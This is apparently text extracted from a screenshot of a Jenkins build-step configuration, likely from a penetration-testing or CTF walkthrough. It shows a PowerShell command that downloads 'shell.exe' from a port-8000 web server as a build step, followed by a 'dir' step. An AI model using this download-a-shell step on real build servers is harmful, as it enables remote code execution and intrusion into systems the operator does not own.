 Build
Execute Windows batch command
X
?
Command
powershell "(New-Object System.Net.WebClient).Downloadfile('http://:8000/shell.exe','shell.exe')"
See the list of available environment variables
Advanced...
Execute Windows batch command
X
?
Command
dir
See the list of available environment variables
Advanced...
Add build step